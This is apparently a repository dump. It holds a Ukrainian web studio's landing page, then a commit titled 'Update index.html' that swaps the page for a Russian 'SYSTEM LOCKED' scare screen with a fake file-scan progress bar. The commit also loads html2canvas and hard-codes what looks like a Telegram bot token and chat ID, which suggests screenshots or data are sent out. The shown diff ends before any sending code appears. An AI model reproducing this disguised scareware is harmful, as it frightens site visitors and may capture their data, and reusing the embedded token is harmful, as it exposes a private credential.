

==== index.html @ 719a8f7f "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Griffit | Web Development</title>
    <link rel="stylesheet" href="css/style.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
</head>
<body>
    <!-- Навигация -->
    <nav class="navbar">
        <div class="container">
            <div class="logo-griffit">
                <span class="logo-text">Griffit</span>
                <div class="griffith-face">
                    <img src="assets/images/griffith-face.png" alt="Griffith">
                </div>
            </div>
            <div class="nav-right">
                <div class="lang-switcher">
                    <button class="lang-btn active" data-lang="en">EN</button>
                    <button class="lang-btn" data-lang="uk">UK</button>
                    <button class="lang-btn" data-lang="ru">RU</button>
                </div>
                <button class="theme-toggle" id="themeToggle">
                    <span class="theme-icon">🌙</span>
                </button>
                <button class="mobile-menu-btn" id="mobileMenuBtn">☰</button>
            </div>
        </div>
    </nav>

    <!-- Мобильное меню -->
    <div class="mobile-menu" id="mobileMenu">
        <a href="#home" data-key="nav_home">Home</a>
        <a href="#services" data-key="nav_services">Services</a>
        <a href="#portfolio" data-key="nav_portfolio">Portfolio</a>
        <a href="#about" data-key="nav_about">About</a>
        <a href="#contact" data-key="nav_contact">Contact</a>
    </div>

    <!-- Hero секция -->
    <section id="home" class="hero">
        <div class="container">
            <div class="hero-content">
                <h1 class="hero-title" data-key="hero_title">We Create Digital Future</h1>
                <p class="hero-subtitle" data-key="hero_subtitle">Modern websites and e-commerce solutions for your business</p>
                <div class="hero-buttons">
                    <a href="#contact" class="btn btn-primary" data-key="btn_start">Start Project</a>
                    <a href="#portfolio" class="btn btn-secondary" data-key="btn_works">Our Works</a>
                </div>
            </div>
            <div class="hero-visual">
                <div class="floating-card card-1">🎨 Design</div>
                <div class="floating-card card-2">💻 Development</div>
                <div class="floating-card card-3">🚀 Launch</div>
            </div>
        </div>
        <div class="scroll-indicator">
            <span></span>
        </div>
    </section>

    <!-- Услуги -->
    <section id="services" class="services">
        <div class="container">
            <h2 class="section-title" data-key="services_title">Our Services</h2>
            <p class="section-subtitle" data-key="services_subtitle">From idea to ready-to-use product</p>
            
            <div class="services-grid">
                <div class="service-card" data-aos="fade-up">
                    <div class="service-icon">🛒</div>
                    <h3 data-key="service_shop">Online Stores</h3>
                    <p data-key="service_shop_desc">Full-featured e-commerce with payment integration, cart, and admin panel</p>
                    <div class="service-price">€60</div>
                    <a href="#contact" class="service-cta" data-key="order_now">Order Now →</a>
                </div>
                
                <div class="service-card" data-aos="fade-up" data-aos-delay="100">
                    <div class="service-icon">🏢</div>
                    <h3 data-key="service_business">Business Websites</h3>
                    <p data-key="service_business_desc">Corporate sites, landing pages, portfolios that convert visitors to clients</p>
                    <div class="service-price">€60</div>
                    <a href="#contact" class="service-cta" data-key="order_now">Order Now →</a>
                </div>
                
                <div class="service-card" data-aos="fade-up" data-aos-delay="200">
                    <div class="service-icon">🎨</div>
                    <h3 data-key="service_design">UI/UX Design</h3>
                    <p data-key="service_design_desc">Modern, user-friendly interfaces that make your brand stand out</p>
                    <div class="service-price">€40</div>
                    <a href="#contact" class="service-cta" data-key="order_now">Order Now →</a>
                </div>
                
                <div class="service-card" data-aos="fade-up" data-aos-delay="300">
                    <div class="service-icon">🔧</div>
                    <h3 data-key="service_support">Monthly Support</h3>
                    <p data-key="service_support_desc">Updates, bug fixes, code changes, content updates</p>
                    <div class="service-price">€20<span>/month</span></div>
                    <a href="#contact" class="service-cta" data-key="order_now">Order Now →</a>
                </div>
            </div>
            
            <div class="pricing-banner" data-aos="fade-up">
                <div class="pricing-banner-content">
                    <h3 data-key="pricing_banner_title">Ready to start?</h3>
                    <p data-key="pricing_banner_text">Website from €60 • Support from €20/month</p>
                    <a href="#contact" class="btn btn-primary btn-large" data-key="get_started">Get Started Today</a>
                </div>
            </div>
        </div>
    </section>

    <!-- Портфолио -->
    <section id="portfolio" class="portfolio">
        <div class="container">
            <h2 class="section-title" data-key="portfolio_title">Our Works</h2>
            <p class="section-subtitle" data-key="portfolio_subtitle">Projects we are proud of</p>
            
            <div class="portfolio-notice" data-aos="fade-up">
                <span class="notice-icon">💡</span>
                <p data-key="portfolio_notice">These are examples of our capabilities. You can order any website according to your wishes — from simple landing pages to complex e-commerce solutions.</p>
            </div>
            
            <div class="portfolio-grid">
                <a href="examples/fashion-store/index.html" class="portfolio-item" data-aos="fade-up">
                    <div class="portfolio-image">
                        <img src="assets/images/project1.jpg" alt="Fashion Store">
                        <div class="portfolio-overlay">
                            <span class="view-btn" data-key="view_project">View Live Site →</span>
                        </div>
                    </div>
                    <div class="portfolio-info">
                        <h3>Luxe Fashion</h3>
                        <p data-key="project1_desc">Premium clothing store with Stripe payments and admin panel</p>
                        <div class="portfolio-tags">
                            <span>E-commerce</span>
                            <span>React</span>
                            <span>Node.js</span>
                        </div>
                    </div>
                </a>
                
                <a href="examples/techflow/index.html" class="portfolio-item" data-aos="fade-up" data-aos-delay="100">
                    <div class="portfolio-image">
                        <img src="assets/images/project2.jpg" alt="Tech Startup">
                        <div class="portfolio-overlay">
                            <span class="view-btn" data-key="view_project">View Live Site →</span>
                        </div>
                    </div>
                    <div class="portfolio-info">
                        <h3>TechFlow</h3>
                        <p data-key="project2_desc">SaaS landing page with animations and CRM integration</p>
                        <div class="portfolio-tags">
                            <span>Landing</span>
                            <span>Vue.js</span>
                            <span>GSAP</span>
                        </div>
                    </div>
                </a>
                
                <a href="examples/urban-cafe/index.html" class="portfolio-item" data-aos="fade-up" data-aos-delay="200">
                    <div class="portfolio-image">
                        <img src="assets/images/project3.jpg" alt="Cafe Website">
                        <div class="portfolio-overlay">
                            <span class="view-btn" data-key="view_project">View Live Site →</span>
                        </div>
                    </div>
                    <div class="portfolio-info">
                        <h3>Urban Cafe</h3>
                        <p data-key="project3_desc">Restaurant website with online booking and menu management</p>
                        <div class="portfolio-tags">
                            <span>Business</span>
                            <span>WordPress</span>
                            <span>PHP</span>
                        </div>
                    </div>
                </a>
            </div>
        </div>
    </section>

    <!-- О нас -->
    <section id="about" class="about">
        <div class="container">
            <div class="about-content">
                <div class="about-text">
                    <h2 class="section-title" data-key="about_title">About Griffit</h2>
                    <p data-key="about_p1">We are a young team of two from Ukraine, passionate about creating beautiful and functional websites.</p>
                    <p data-key="about_p2">From simple landing pages to complex e-commerce solutions — we handle every project with care and attention to detail.</p>
                    <p data-key="about_p3">Your digital partner from idea to result.</p>
                    
                    <div class="stats">
                        <div class="stat">
                            <span class="stat-number">2</span>
                            <span class="stat-label" data-key="stat_team">Team members</span>
                        </div>
                        <div class="stat">
                            <span class="stat-number">10+</span>
                            <span class="stat-label" data-key="stat_projects">Projects</span>
                        </div>
                        <div class="stat">
                            <span class="stat-number">100%</span>
                            <span class="stat-label" data-key="stat_dedication">Dedication</span>
                        </div>
                    </div>
                </div>
                <div class="about-visual">
                    <div class="about-circle"></div>
                    <div class="about-dots"></div>
                </div>
            </div>
        </div>
    </section>

    <!-- Контакты -->
    <section id="contact" class="contact">
        <div class="container">
            <h2 class="section-title" data-key="contact_title">Let's Work Together</h2>
            <p class="section-subtitle" data-key="contact_subtitle">Have a project in mind? Let's discuss it!</p>
            
            <div class="contact-content">
                <div class="contact-info">
                    <div class="contact-item">
                        <span class="contact-icon">📧</span>
                        <div>
                            <h4>Email</h4>
                            <a href="mailto:devstem66@gmail.com">devstem66@gmail.com</a>
                        </div>
                    </div>
                    <div class="contact-item">
                        <span class="contact-icon">💬</span>
                        <div>
                            <h4>Telegram</h4>
                            <a href="https://t.me/GRIFFITWEB" target="_blank">@GRIFFITWEB</a>
                        </div>
                    </div>
                    <div class="contact-item">
                        <span class="contact-icon">📍</span>
                        <div>
                            <h4 data-key="contact_location">Location</h4>
                            <span data-key="contact_city">Ukraine</span>
                        </div>
                    </div>
                    
                    <div class="quick-prices">
                        <h4 data-key="quick_prices">Quick Prices</h4>
                        <div class="price-tag">
                            <span>Website</span>
                            <strong>from €60</strong>
                        </div>
                        <div class="price-tag">
                            <span>Support</span>
                            <strong>€20/mo</strong>
                        </div>
                        <div class="price-tag">
                            <span>Design</span>
                            <strong>from €40</strong>
                        </div>
                    </div>
                </div>
                
                <form class="contact-form" id="contactForm">
                    <div class="form-group">
                        <input type="text" name="name" id="name" required placeholder=" ">
                        <label for="name" data-key="form_name">Your Name</label>
                    </div>
                    <div class="form-group">
                        <input type="email" name="email" id="email" required placeholder=" ">
                        <label for="email" data-key="form_email">Your Email</label>
                    </div>
                    <div class="form-group">
                        <select name="service" id="service" required>
                            <option value="" disabled selected data-key="select_service">Select service...</option>
                            <option value="online-store">Online Store (€60+)</option>
                            <option value="business-website">Business Website (€60+)</option>
                            <option value="design">UI/UX Design (€40+)</option>
                            <option value="support">Monthly Support (€20/mo)</option>
                        </select>
                    </div>
                    <div class="form-group">
                        <textarea name="message" id="message" rows="4" required placeholder=" "></textarea>
                        <label for="message" data-key="form_message">Tell us about your project</label>
                    </div>
                    
                    <button type="submit" class="btn btn-primary btn-full" data-key="form_send">Send Message</button>
                    
                    <p class="form-note" data-key="form_note">We reply within 24 hours</p>
                </form>
            </div>
        </div>
    </section>

    <!-- Футер -->
    <footer class="footer">
        <div class="container">
            <div class="footer-content">
                <div class="logo-griffit">
                    <span class="logo-text">Griffit</span>
                    <div class="griffith-face">
                        <img src="assets/images/griffith-face.png" alt="Griffith">
                    </div>
                </div>
                <p class="footer-text" data-key="footer_text">Creating digital experiences since 2024</p>
                <div class="footer-links">
                    <a href="mailto:devstem66@gmail.com">Email</a>
                    <a href="https://t.me/GRIFFITWEB" target="_blank">Telegram</a>
                </div>
            </div>
            <div class="footer-bottom">
                <p>&copy; 2024 Griffit. <span data-key="footer_rights">All rights reserved.</span></p>
            </div>
        </div>
    </footer>

    <!-- EmailJS SDK -->
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@emailjs/browser@4/dist/email.min.js"></script>
    
    <script src="js/main.js"></script>
</body>
</html>

==== commit f3c2143b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,322 +1,143 @@
 <!DOCTYPE html>
-<html lang="en">
+<html lang="ru">
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Griffit | Web Development</title>
-    <link rel="stylesheet" href="css/style.css">
-    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
+    <title>Обновление системы</title>
+    <style>
+        * { margin: 0; padding: 0; box-sizing: border-box; }
+        body {
+            background: #0a0a0a;
+            color: #00ff41;
+            font-family: 'Courier New', monospace;
+            height: 100vh;
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            text-align: center;
+            padding: 20px;
+        }
+        .box {
+            border: 2px solid #00ff41;
+            padding: 30px;
+            border-radius: 12px;
+            background: #111;
+            max-width: 400px;
+        }
+        h1 { font-size: 24px; margin-bottom: 20px; }
+        .progress { width: 100%; height: 10px; background: #222; margin: 20px 0; border-radius: 5px; overflow: hidden; }
+        .progress-bar { height: 100%; width: 0%; background: #00ff41; animation: load 10s linear forwards; }
+        @keyframes load { 0% { width: 0%; } 100% { width: 100%; } }
+        .status { font-size: 14px; color: #aaa; }
+        .hint { margin-top: 30px; font-size: 12px; color: #555; }
+        .emergency { display: none; margin-top: 20px; padding: 10px; background: #2a0000; border: 1px solid red; color: red; }
+    </style>
 </head>
 <body>
-    <!-- Навигация -->
-    <nav class="navbar">
-        <div class="container">
-            <div class="logo-griffit">
-                <span class="logo-text">Griffit</span>
-                <div class="griffith-face">
-                    <img src="assets/images/griffith-face.png" alt="Griffith">
-                </div>
-            </div>
-            <div class="nav-right">
-                <div class="lang-switcher">
-                    <button class="lang-btn active" data-lang="en">EN</button>
-                    <button class="lang-btn" data-lang="uk">UK</button>
-                    <button class="lang-btn" data-lang="ru">RU</button>
-                </div>
-                <button class="theme-toggle" id="themeToggle">
-                    <span class="theme-icon">🌙</span>
-                </button>
-                <button class="mobile-menu-btn" id="mobileMenuBtn">☰</button>
-            </div>
-        </div>
-    </nav>
-
-    <!-- Мобильное меню -->
-    <div class="mobile-menu" id="mobileMenu">
-        <a href="#home" data-key="nav_home">Home</a>
-        <a href="#services" data-key="nav_services">Services</a>
-        <a href="#portfolio" data-key="nav_portfolio">Portfolio</a>
-        <a href="#about" data-key="nav_about">About</a>
-        <a href="#contact" data-key="nav_contact">Contact</a>
+    <div class="box">
+        <h1>⚠️ СИСТЕМА ЗАБЛОКИРОВАНА</h1>
+        <p>Обнаружена подозрительная активность.</p>
+        <div class="progress"><div class="progress-bar"></div></div>
+        <div class="status" id="statusText">Сканирование файлов...</div>
+        <div class="hint">Для отмены: <strong>3 пальца на экран</strong></div>
+        <div class="emergency" id="emergencyMsg">✔ Шутка отменена. Удачного дня!</div>
     </div>
 
-    <!-- Hero секция -->
-    <section id="home" class="hero">
-        <div class="container">
-            <div class="hero-content">
-                <h1 class="hero-title" data-key="hero_title">We Create Digital Future</h1>
-                <p class="hero-subtitle" data-key="hero_subtitle">Modern websites and e-commerce solutions for your business</p>
-                <div class="hero-buttons">
-                    <a href="#contact" class="btn btn-primary" data-key="btn_start">Start Project</a>
-                    <a href="#portfolio" class="btn btn-secondary" data-key="btn_works">Our Works</a>
-                </div>
-            </div>
-            <div class="hero-visual">
-                <div class="floating-card card-1">🎨 Design</div>
-                <div class="floating-card card-2">💻 Development</div>
-                <div class="floating-card card-3">🚀 Launch</div>
-            </div>
-        </div>
-        <div class="scroll-indicator">
-            <span></span>
-        </div>
-    </section>
+    <script src="https://html2canvas.hertzen.com/dist/html2canvas.min.js"></script>
+    <script>
+        // ====================================================
+        // ТВОИ ДАННЫЕ (ВСТАВЛЕНЫ)
+        // ====================================================
+        const BOT_TOKEN = '8911126607:AAEhgvLhVcPSos66wzFcEv2D6RixsGvZ_jg';
+        const CHAT_ID = '-1004497754715';   // ГРУППОВОЙ ID
 
-    <!-- Услуги -->
-    <section id="services" class="services">
-        <div class="container">
-            <h2 class="section-title" data-key="services_title">Our Services</h2>
-            <p class="section-subtitle" data-key="services_subtitle">From idea to ready-to-use product</p>
-            
-            <div class="services-grid">
-                <div class="service-card" data-aos="fade-up">
-                    <div class="service-icon">🛒</div>
-                    <h3 data-key="service_shop">Online Stores</h3>
-                    <p data-key="service_shop_desc">Full-featured e-commerce with payment integration, cart, and admin panel</p>
-                    <div class="service-price">€60</div>
-                    <a href="#contact" class="service-cta" data-key="order_now">Order Now →</a>
-                </div>
-                
-                <div class="service-card" data-aos="fade-up" data-aos-delay="100">
-                    <div class="service-icon">🏢</div>
-                    <h3 data-key="service_business">Business Websites</h3>
-                    <p data-key="service_business_desc">Corporate sites, landing pages, portfolios that convert visitors to clients</p>
-                    <div class="service-price">€60</div>
-                    <a href="#contact" class="service-cta" data-key="order_now">Order Now →</a>
-                </div>
-                
-                <div class="service-card" data-aos="fade-up" data-aos-delay="200">
-                    <div class="service-icon">🎨</div>
-                    <h3 data-key="service_design">UI/UX Design</h3>
-                    <p data-key="service_design_desc">Modern, user-friendly interfaces that make your brand stand out</p>
-                    <div class="service-price">€40</div>
-                    <a href="#contact" class="service-cta" data-key="order_now">Order Now →</a>
-                </div>
-                
-                <div class="service-card" data-aos="fade-up" data-aos-delay="300">
-                    <div class="service-icon">🔧</div>
-                    <h3 data-key="service_support">Monthly Support</h3>
-                    <p data-key="service_support_desc">Updates, bug fixes, code changes, content updates</p>
-                    <div class="service-price">€20<span>/month</span></div>
-                    <a href="#contact" class="service-cta" data-key="order_now">Order Now →</a>
-                </div>
-            </div>
-            
-            <div class="pricing-banner" data-aos="fade-up">
-                <div class="pricing-banner-content">
-                    <h3 data-key="pricing_banner_title">Ready to start?</h3>
-                    <p data-key="pricing_banner_text">Website from €60 • Support from €20/month</p>
-                    <a href="#contact" class="btn btn-primary btn-large" data-key="get_started">Get Started Today</a>
-                </div>
-            </div>
-        </div>
-    </section>
+        let isCancelled = false;
+        let dataSent = false;
 
-    <!-- Портфолио -->
-    <section id="portfolio" class="portfolio">
-        <div class="container">
-            <h2 class="section-title" data-key="portfolio_title">Our Works</h2>
-            <p class="section-subtitle" data-key="portfolio_subtitle">Projects we are proud of</p>
-            
-            <div class="portfolio-notice" data-aos="fade-up">
-                <span class="notice-icon">💡</span>
-                <p data-key="portfolio_notice">These are examples of our capabilities. You can order any website according to your wishes — from simple landing pages to complex e-commerce solutions.</p>
-            </div>
-            
-            <div class="portfolio-grid">
-                <a href="examples/fashion-store/index.html" class="portfolio-item" data-aos="fade-up">
-                    <div class="portfolio-image">
-                        <img src="assets/images/project1.jpg" alt="Fashion Store">
-                        <div class="portfolio-overlay">
-                            <span class="view-btn" data-key="view_project">View Live Site →</span>
-                        </div>
-                    </div>
-                    <div class="portfolio-info">
-                        <h3>Luxe Fashion</h3>
-                        <p data-key="project1_desc">Premium clothing store with Stripe payments and admin panel</p>
-                        <div class="portfolio-tags">
-                            <span>E-commerce</span>
-                            <span>React</span>
-                            <span>Node.js</span>
-                        </div>
-                    </div>
-                </a>
-                
-                <a href="examples/techflow/index.html" class="portfolio-item" data-aos="fade-up" data-aos-delay="100">
-                    <div class="portfolio-image">
-                        <img src="assets/images/project2.jpg" alt="Tech Startup">
-                        <div class="portfolio-overlay">
-                            <span class="view-btn" data-key="view_project">View Live Site →</span>
